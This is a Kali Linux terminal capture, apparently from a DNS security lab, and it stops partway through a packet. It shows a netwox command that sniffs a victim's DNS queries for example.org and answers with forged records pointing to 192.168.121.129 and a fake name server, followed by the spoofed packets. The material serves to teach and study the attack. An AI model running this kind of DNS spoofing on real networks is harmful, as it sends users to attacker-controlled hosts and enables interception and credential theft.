 ^C
┌──(kali㉿kali)-[~]
└─$ sudo netwox 105 -h "example.org" -H 192.168.121.129 -a "ns.example.com" -A "192.168.121.130" -s raw -f "src host 192.168.121.130"
DNS_question___________________________________________________.
| id=8628   rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| example.org. A                                                |
| . OPT UDPpl=1232 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer_____________________________________________________.
| id=8628   rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| example.org. A                                                |
| example.org. A 10 192.168.121.129                             |
| ns.example.com. NS 10 ns.example.com.                         |
| ns.example.com. A 10 192.168.121.130                          |
|_______________________________________________________________|
DNS_question___________________________________________________.
| id=27267  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| example.org. A                                                |
| . OPT UDPpl=1232 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer_____________________________________________________.
| id=27267  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| example.org. A                                                |
| example.org. A 10 192.168.121.129                             |
| ns.example.com. NS 10 ns.example.com.                         |
| ns.example.com. A 10 192.168.121.130                          |
|_______________________________________________________________|
DNS_question___________________________________________________.
| id=45852  rcode=OK             opcode=QUERY                   |